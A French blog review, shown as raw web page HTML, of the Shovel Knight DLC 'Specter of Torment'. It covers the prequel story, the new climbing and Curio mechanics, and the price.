								Par <a href="https://eunivers.net/author/jfeg/" title="Articles par Jfeg" rel="author">Jfeg</a> le 10 avril 2017 |
								<a href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#respond">Pas de commentaires</a>															</div>
							<div class="post-content">
								<p>Cela faisait un moment que je n&rsquo;avais pas rejoué à un jeu de plate forme. La dernière fois c&rsquo;était pour le magnifique shovel knight sur Wii U. C&rsquo;est donc avec le plus grand intérêt et le professionnalisme qui me caractérise que je me suis lancé dans ce 2eme DLC de la licence à la pelle: <strong>Shovel Knight: Specter of Torment</strong></p>
<p><a href="https://eunivers.net/wp-content/uploads/2017/04/1442643729537.png"><br />
</a><a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=785%2C560&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" fetchpriority="high" decoding="async" data-attachment-id="7002" data-permalink="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/specterknightlogowhite/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?fit=5234%2C3734&amp;ssl=1" data-orig-size="5234,3734" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="specterKnightLogoWhite" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?fit=631%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?fit=1009%2C720&amp;ssl=1" class="wp-image-7002 aligncenter" alt width="785" height="560" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=1009%2C720&amp;ssl=1 1009w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=631%2C450&amp;ssl=1 631w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=1536%2C1096&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=2048%2C1461&amp;ssl=1 2048w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=175%2C125&amp;ssl=1 175w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?w=3000&amp;ssl=1 3000w" sizes="(max-width: 785px) 100vw, 785px"><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="7002" data-permalink="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/specterknightlogowhite/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?fit=5234%2C3734&amp;ssl=1" data-orig-size="5234,3734" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="specterKnightLogoWhite" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?fit=631%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?fit=1009%2C720&amp;ssl=1" class="wp-image-7002 aligncenter" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=785%2C560&#038;ssl=1" alt="" width="785" height="560" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=1009%2C720&amp;ssl=1 1009w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=631%2C450&amp;ssl=1 631w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=1536%2C1096&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=2048%2C1461&amp;ssl=1 2048w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?resize=175%2C125&amp;ssl=1 175w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/specterKnightLogoWhite.png?w=3000&amp;ssl=1 3000w" sizes="(max-width: 785px) 100vw, 785px" /></noscript></a></p>
<h2>Mais si, souviens toi Jeanine.<a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=454%2C365&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" decoding="async" data-attachment-id="7004" data-permalink="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/attachment/1442643729537/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?fit=1987%2C1600&amp;ssl=1" data-orig-size="1987,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1442643729537" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?fit=559%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?fit=894%2C720&amp;ssl=1" class="wp-image-7004 alignright" alt width="454" height="365" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=894%2C720&amp;ssl=1 894w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=559%2C450&amp;ssl=1 559w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=300%2C242&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=1536%2C1237&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=155%2C125&amp;ssl=1 155w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?w=1987&amp;ssl=1 1987w" sizes="(max-width: 454px) 100vw, 454px"><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="7004" data-permalink="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/attachment/1442643729537/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?fit=1987%2C1600&amp;ssl=1" data-orig-size="1987,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1442643729537" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?fit=559%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?fit=894%2C720&amp;ssl=1" class="wp-image-7004 alignright" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=454%2C365&#038;ssl=1" alt="" width="454" height="365" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=894%2C720&amp;ssl=1 894w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=559%2C450&amp;ssl=1 559w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=300%2C242&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=1536%2C1237&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?resize=155%2C125&amp;ssl=1 155w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/1442643729537.png?w=1987&amp;ssl=1 1987w" sizes="(max-width: 454px) 100vw, 454px" /></noscript></a></h2>
<p>Pour les personnes qui auraient manqué le premier opus, je vais faire un <strong>bref récapitulatif</strong>.</p>
<p style="text-align: left;"><strong>Shovel knight</strong>  est un jeu d&rsquo;<strong>aventure/action</strong> réalisé par le studio <strong>yacht club game</strong> en 2014. Surfant sur la vague <strong>retro gaming</strong>, il propose au joueur d&rsquo;incarner un petit <strong>chevalier</strong> qui a pour quête de sauver sa bien-aimée enlevée par une terrible enchanteresse. Pour se faire, notre héros dispose en tout et pour tout de&#8230;  &#8230;sa <strong>pelle</strong> !!!</p>
<p style="text-align: left;">Si l&rsquo;histoire ne vous paraît pas folichonne, sachez que la <strong>réalisation soignée</strong> de ce petit jeu à l&rsquo;univers <strong>8 bits</strong> ainsi que la<strong> magnifique</strong> <strong>bande son</strong> ont toutes deux permis à Shovel Knight de s&rsquo;imposer comme une <strong>référence incontestée du genre</strong>. Le jeu est un excellent exemple de <strong>KickStarter </strong>réussi grâce à une <strong>équipe compétente</strong> et un travail de très grande qualité<strong> </strong>.</p>
<h2 style="text-align: left;"><strong>Donne moi ta pelle et prend ma faux&#8230;<a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=449%2C348&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" decoding="async" data-attachment-id="7006" data-permalink="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/7cc14f10c4d7ef8532287b4bf2c2b933/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?fit=1000%2C775&amp;ssl=1" data-orig-size="1000,775" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="7cc14f10c4d7ef8532287b4bf2c2b933" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?fit=581%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?fit=929%2C720&amp;ssl=1" class="wp-image-7006 alignright" alt width="449" height="348" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=929%2C720&amp;ssl=1 929w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=581%2C450&amp;ssl=1 581w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=300%2C233&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=161%2C125&amp;ssl=1 161w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?w=1000&amp;ssl=1 1000w" sizes="(max-width: 449px) 100vw, 449px"><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="7006" data-permalink="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/7cc14f10c4d7ef8532287b4bf2c2b933/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?fit=1000%2C775&amp;ssl=1" data-orig-size="1000,775" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="7cc14f10c4d7ef8532287b4bf2c2b933" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?fit=581%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?fit=929%2C720&amp;ssl=1" class="wp-image-7006 alignright" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=449%2C348&#038;ssl=1" alt="" width="449" height="348" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=929%2C720&amp;ssl=1 929w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=581%2C450&amp;ssl=1 581w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=300%2C233&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?resize=161%2C125&amp;ssl=1 161w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/7cc14f10c4d7ef8532287b4bf2c2b933.png?w=1000&amp;ssl=1 1000w" sizes="(max-width: 449px) 100vw, 449px" /></noscript></a></strong></h2>
<p style="text-align: left;">Il s&rsquo;agit d&rsquo;une <strong>préquelle</strong> au jeu précédent, les événements de ce DLC se déroulant <strong>avant l&rsquo;histoire de shovel knight</strong>. Nous y retrouvons en tant que <strong>personnage principal</strong> une vieille connaissance: <strong>Specter Knight</strong>, le chevalier armé d&rsquo;une faux qui était l&rsquo;un des boss que nous avons affronté dans le jeu précédent.</p>
<p>C&rsquo;est donc tout naturellement que l&rsquo;on se retrouve <strong>chargé</strong> par l&rsquo;<strong>enchanteresse</strong> de <strong>réunir le groupe d&rsquo;affreux jojos</strong> que nous avons eu à combattre précédemment. <strong>Coup de génie</strong> de la part de yacht club game qui <strong>renverse le code</strong> établi, rendant l&rsquo;ancien ennemi, héros du jour. Un peu à la manière d&rsquo;un clint eastwood dans la « mémoire de nos pères » puis « lettre d&rsquo;Iwo Jima ».</p>
<h2>On ne change pas une équipe qui gagne</h2>
<p>On retrouve bien sûr tout se qui a fait le <strong>succès</strong> du premier volume. Les <strong>graphismes</strong> rétros sont <strong>magnifiques</strong>, la <strong>musique envoûtante</strong> et le <strong>gameplay </strong>est toujours<strong> très facile à prendre en main</strong>.</p>
<p>Il sera cependant <strong>difficile </strong>à un joueur de Shovel Knight de <strong>perdre ses petites habitudes</strong>. Souvent on sera tenté de sauter sur un ennemi afin de rebondir dessus avec sa pelle comme on le faisait dans le premier volume.</p>
<p>Cependant il vous sera désormais possible de <strong>grimper</strong> tel un écureuil sur certaines <strong>parois verticales</strong> et effectuer des <strong>attaques aériennes</strong>. Ce changement est bien sur pris en compte dans le <strong>level design</strong>.</p>
<ul class='gallery'>
			<li class='gallery-item'>
				<a class='responsove_lightbox' href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/lichyard_3.png?ssl=1">
					<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/lichyard_3.png?fit=1280%2C720&#038;ssl=1" alt="lichyard_3"><noscript><img src='https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/lichyard_3.png?fit=1280%2C720&ssl=1' alt='lichyard_3' /></noscript>
				</a>
			</li>
			<li class='gallery-item'>
				<a class='responsove_lightbox' href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/plains_1.png?ssl=1">
					<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/plains_1.png?fit=1200%2C675&#038;ssl=1" alt="plains_1"><noscript><img src='https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/plains_1.png?fit=1200%2C675&ssl=1' alt='plains_1' /></noscript>
				</a>
			</li>
			<li class='gallery-item'>
				<a class='responsove_lightbox' href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/Shovel-Knight-Specter-of-Torment-PC-Crack.jpg?ssl=1">
					<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/Shovel-Knight-Specter-of-Torment-PC-Crack.jpg?fit=620%2C349&#038;ssl=1" alt="Shovel-Knight-Specter-of-Torment-PC-Crack"><noscript><img src='https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/Shovel-Knight-Specter-of-Torment-PC-Crack.jpg?fit=620%2C349&ssl=1' alt='Shovel-Knight-Specter-of-Torment-PC-Crack' /></noscript>
				</a>
			</li>
			<li class='gallery-item'>
				<a class='responsove_lightbox' href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/spectre04.jpg?ssl=1">
					<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/spectre04.jpg?fit=500%2C281&#038;ssl=1" alt="spectre04"><noscript><img src='https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/spectre04.jpg?fit=500%2C281&ssl=1' alt='spectre04' /></noscript>
				</a>
			</li>
		</ul>

<p>Tout comme chez son grand frère, les <strong>phases plates-formes</strong> de Specter of Torment sont assez <strong>exigeantes</strong> et vous entraîneront assez souvent vers une mort atroce. Ne vous inquiétez pas, ces morts parfois rageantes ne sont <strong>jamais frustrantes</strong>. Il vous faudra également être toujours aussi vigilant afin de ne pas manquer de<strong> salles cachées</strong> ou<strong> de zones de sauvegarde</strong>.</p>
<p>Nouvel ajout, les <strong>crânes rouges</strong> disséminés un peu partout vous permettront de débloquer des « <strong>Curios</strong> » qui sont des <strong>compétences spéciales</strong>.</p>
<ul class='gallery'>
			<li class='gallery-item'>
				<a class='responsove_lightbox' href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/sk10.jpg?ssl=1">
					<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/sk10.jpg?fit=640%2C360&#038;ssl=1" alt="sk10"><noscript><img src='https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/sk10.jpg?fit=640%2C360&ssl=1' alt='sk10' /></noscript>
				</a>
			</li>
			<li class='gallery-item'>
				<a class='responsove_lightbox' href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/29595.jpg?ssl=1">
					<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/29595.jpg?fit=1280%2C720&#038;ssl=1" alt="29595"><noscript><img src='https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/29595.jpg?fit=1280%2C720&ssl=1' alt='29595' /></noscript>
				</a>
			</li>
		</ul>

<h2>Shovel Knight: Specter of Torment, le mot de la Fin</h2>
<p>A mon sens, <strong>Shovel Knight: Specter of troment</strong> est encore une <strong>réussite</strong> pour le studio Yacht club game. On y retrouve l&rsquo;ambiance de Shovel Knight ainsi que tout se qui à fait le succès du jeu. Un certain nombre d&rsquo;<strong>ajouts</strong> amène cette touche de nouveauté nécessaire à tout DLC. Je rappelle pour information que le jeu est <strong>totalement gratuit</strong> pour les heureux possesseurs du premier volume. Pour les autres le jeu est disponible pour 9.99€ en téléchargement sur Steam.</p>
<p>Je me permettrais un dernier conseil. Si vous ne possédez pas le premier opus, optez plutôt pour la version <strong>Treasure trove</strong> qui comprend le <strong>jeu de base</strong> ainsi que les <strong>deux DLC</strong> « plaque of shadows » et « Specter of Torment » le tout pour <strong>22.99€</strong></p>
<h2>La vidéo test qui va bien</h2>
<p><iframe loading="lazy" title="Shovel Knight: Specter of Torment. Découverte HD FR" width="500" height="281" src="https://www.youtube.com/embed/MDRqhMD93_U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6998" class="share-facebook sd-button share-icon" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-6998" class="share-twitter sd-button share-icon" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/?share=tumblr" target="_blank" title="Cliquez pour partager sur Tumblr" ><span>Tumblr</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-6998" class="share-pinterest sd-button share-icon" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/?share=pinterest" target="_blank" title="Cliquez pour partager sur Pinterest" ><span>Pinterest</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/?share=pocket" target="_blank" title="Cliquez pour partager sur Pocket" ><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-107876490-6998-6978c687914ea' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=107876490&amp;post_id=6998&amp;origin=eunivers.net&amp;obj_id=107876490-6998-6978c687914ea' data-name='like-post-frame-107876490-6998-6978c687914ea' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">En savoir plus sur eunivers</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Subscribe to get the latest posts sent to your email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="f372d2e04c" /><input type="hidden" name="_wp_http_referer" value="/2017/04/shovel-knight-specter-of-torment/" /><input type="hidden" name="post_id" value="6998"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
								<!-- Activation ACF -->
																								<div class="infosJeu">
																			<img src="https://eunivers.net/wp-content/uploads/2017/04/specteroftorment.jpg" alt="Pochette Shovel Knight: Specter of Torment" />
																		<div class="detailsJeu">
										<h3>Shovel Knight: Specter of Torment</h3>										<strong>Genre : </strong>actio/aventure retrogaming<br />										<strong>D&eacute;veloppeur : </strong>Yacht Club Games<br />										<strong>&Eacute;diteur : </strong>Yacht Club Games<br />										<strong>Date de sortie : </strong>5 avril 2017<br />										<strong>A partir de : </strong>9.99€<br />									</div>
									<div class="avisJeu">
										<div>
																					</div>
										<div>
																					</div>
									</div>
								</div>
																								<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>							</div>
							<div class="post-footer">
								<!--<h3 class="titreRp">Articles similaire</h3><ul class="similaireListe">					<li><a href="https://eunivers.net/2020/08/total-war-troy/" rel="bookmark" title="Total War Saga: Troy &#8211; La Saga Gréco-Troyenne adapté par C.A.">Total War Saga: Troy &#8211; La Saga Gréco-Troyenne adapté par C.A.</a></li>
									<li><a href="https://eunivers.net/2018/03/playoffs-lcs-eu-quarts-de-finale/" rel="bookmark" title="Compte rendu des Quarts de finale des Playoffs LCS Europe">Compte rendu des Quarts de finale des Playoffs LCS Europe</a></li>
									<li><a href="https://eunivers.net/2017/11/eve-valkyrie/" rel="bookmark" title="EVE: Valkyrie, joute spatial en zone de guerre">EVE: Valkyrie, joute spatial en zone de guerre</a></li>
									<li><a href="https://eunivers.net/2017/10/enterre-moi-mon-amour-fiction-signee-arte/" rel="bookmark" title="Enterre-moi mon amour, une fiction sur mobile signée ARTÉ">Enterre-moi mon amour, une fiction sur mobile signée ARTÉ</a></li>
									<li><a href="https://eunivers.net/2017/09/echo/" rel="bookmark" title="ECHO : vous êtes votre pire ennemi !">ECHO : vous êtes votre pire ennemi !</a></li>
				</ul>-->
<div id="comments">
				
		<div id="respond" class="comment-respond">
